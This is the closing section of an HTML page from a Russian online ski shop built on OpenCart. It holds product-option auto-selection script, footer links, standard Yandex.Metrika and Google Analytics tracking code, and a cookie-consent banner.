								}
							}
						}
						if (values.length == 1) {
							$('input[type=radio][name=option\\['+product_option_id+'\\]][value="'+values[0]+'"]').prop('checked', true);
							$('input[type=radio][name=option\\['+product_option_id+'\\]][value="'+values[0]+'"]').trigger('change');
						}
					})
					
					// select
					$('select[name^=option]').each(function (i) {
						var product_option_id = $(this).attr('name').substr(7, $(this).attr('name').length-8);
						var values = [];
						for (var ro_id in ro_array) {
							if (ro_array[ro_id][product_option_id]) {
								if ($.inArray(ro_array[ro_id][product_option_id], values) == -1) {
									values.push(ro_array[ro_id][product_option_id]);
								}
							}
						}
						if (values.length == 1) {
							$(this).val(values[0]);
							$(this).trigger('change')
						}
					})
					

					
					
					// >> Авто выбор
					
					
					</script>
								

			
			
<!-- >> opencart@19th19th.ru -->
</div><!--/container_12-->

<div class="container_12 footer-bg">

    <!--Aboutus-->
            
        <div class="clearfix"></div>
        
            <div class="clearfix"></div>

    <footer>
	  <!--contact us-->
    
                <div class="grid_6">
        <ul>
                    <li><a href="https://ifyouski.ru/about">О компании</a></li>
                    <li><a href="https://ifyouski.ru/privacy">Конфиденциальность и защита информации</a></li>
                    <li><a href="https://ifyouski.ru/skis-tech">Технологии и материалы лыж Armada</a></li>
                    <li><a href="https://ifyouski.ru/outerwear-tech">Технологии, материалы и крой горнолыжной одежды Armada</a></li>
                    <li><a href="https://ifyouski.ru/?information_id=9">Гарантийные обязательства Armada</a></li>
                    <li><a href="https://ifyouski.ru/?information_id=10">Гарантийные обязательства Tyrolia</a></li>
                  </ul>
      </div>
      
      
     
      <div class="grid_6">
      	  <ul class="payment">
          
          	            
                        
                        
                        
                        
                        
                        
                        
                        
                      </ul>
      </div>
      
      <div class="grid_6">
      	<ul class="socials">
        
        	                                                                                                                                            </ul>
      </div>
      
    </footer>
    
    
</div><!--/container_12-->

<!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter23865820 = new Ya.Metrika({id:23865820, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/23865820" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112918834-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112918834-1');
</script>


									<script type="text/javascript" >
						var text_before = "Мы используем файлы cookie для улучшения работы сайта, анализа его использования и предоставления пользователям персонализированного контента. Мы также используем файлы cookie для рекламы и маркетинга. Вы можете изменить настройки браузера и отказаться от использования файлов cookie. Если вы не согласны с использованием файлов cookie, вы можете прекратить использование нашего сайта. Более подробная информация о файлах cookie и их использовании приведена в ";
						var link_text = "нашей политике конфиденциальности.";
						var text_after = "";
						var accept_text = "Я согласен(а)";
						var cookie_url = "/privacy";
					</script>
					<script src="catalog/view/javascript/jquery.cookie.js"></script>
					<script src="catalog/view/javascript/jquery.cookiecuttr.js"></script>
					<link rel="stylesheet" href="catalog/view/javascript/cookie.css">
					<style>
						a.cc-cookie-accept {
							color: #FFFFFF;
							background: #2ABFF2;
						}
						a.cc-cookie-accept:hover {
							color: #FFFFFF;
							background: #333333;
						}
						.cc-cookies, .cc-cookies a {
							color: #FFFFFF;
						}
						.cc-cookies:before {
							opacity: 0.7;
							background: #333333;
						}
											</style>
					
					<style>.cc-cookies{bottom:0;}</style>					<script>
						$(document).ready(function () {
							$.cookieCuttr();	
						});
					</script>
							
</body></html>